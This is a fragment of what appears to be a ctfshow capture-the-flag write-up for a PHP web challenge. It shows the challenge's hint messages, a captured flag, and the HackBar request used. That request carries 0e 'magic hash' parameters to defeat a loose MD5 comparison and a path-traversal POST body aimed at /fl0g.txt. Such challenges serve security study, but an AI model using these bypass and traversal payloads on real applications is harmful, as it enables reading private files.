 }
}else{
echo '想一想md5碰撞原理吧?!';
}
}else{
echo '第一个都过不了还想要flag呀?!';
}
<?php
$flag="flag in /fl0g.txt";
Array ( [scheme] => abc [host] => ctfshow.com [path] => /../../../../../fl0g.txt ) ctfshow{f4f586b8-59a3-4776-bd42-9f96a220c76a}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://244b2067-25d5-4c79-87d0-384485cee24a.challenge.ctf.show/?a=1e-200&b=0e652024452&c=0e603448399
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=abc://ctfshow.com/../../../../../fl0g.txt